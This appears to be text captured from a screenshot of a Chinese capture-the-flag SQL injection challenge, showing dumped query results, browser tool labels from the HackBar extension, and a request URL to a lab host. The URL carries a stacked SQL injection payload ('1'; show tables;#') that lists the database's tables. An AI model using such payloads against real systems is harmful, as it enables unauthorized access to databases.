 取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(1) {
  [0]=>
  string(16) "1919810931114514"
}
array(1) {
  [0]=>
  string(5) "words"
}
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://111.200.241.244:58526/
?inject=1'; show tables;#
Enable POST ADD HEADER